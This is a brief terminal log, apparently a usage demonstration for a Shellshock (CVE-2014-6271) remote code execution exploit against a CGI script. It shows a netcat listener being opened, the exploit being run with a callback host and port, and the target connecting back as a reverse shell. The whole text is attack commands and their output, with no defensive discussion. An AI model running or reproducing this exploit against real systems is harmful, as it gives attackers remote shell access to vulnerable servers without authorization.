 [balor@magh-meall ~]$ ncat -vlp 1337 &
[1] 2450
[balor@magh-meall ~]$ Ncat: Version 6.47 ( http://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
[balor@magh-meall ~]$ python2 http_cgi_shellshock.py http://192.168.2.14/cgi-bin/status 192.168.2.5 1337
SHELLSHOCK
Bash/HTTPd ShellShock Remote Code Execution Exploit, CVE-2014-6271 Version: 20150401.1
{+} Dr0psh3llz!
{!} cbhost: 192.168.2.5
{!} cbport: 1337
{*} chmoddin dat bznz
{>} Triggering backconnect!
Ncat: Connection from 192.168.2.14.
Ncat: Connection from 192.168.2.14:33370.